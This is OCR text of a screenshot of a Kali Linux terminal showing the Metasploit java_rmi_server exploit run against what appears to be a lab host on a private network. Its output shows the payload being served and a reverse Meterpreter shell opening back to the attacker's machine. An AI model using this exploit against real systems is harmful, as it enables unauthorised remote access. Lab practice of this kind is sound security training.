 Applications Places Terminal Wed 22:33 1
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:1099 - Using URL: http://0.0.0.0:8080/TzNXJRwejApmsP
[*] 192.168.56.102:1099 - Local IP: http://10.0.2.15:8080/TzNXJRwejApmsP
[*] 192.168.56.102:1099 - Server started.
[*] 192.168.56.102:1099 - Sending RMI Header...
[*] 192.168.56.102:1099 - Sending RMI Call...
[*] 192.168.56.102:1099 - Replied to request for payload JAR
[*] Sending stage (49011 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:41648) a
t 2016-12-07 22:32:50 +0700
[*] 192.168.56.102:1099 - Server stopped.
meterpreter >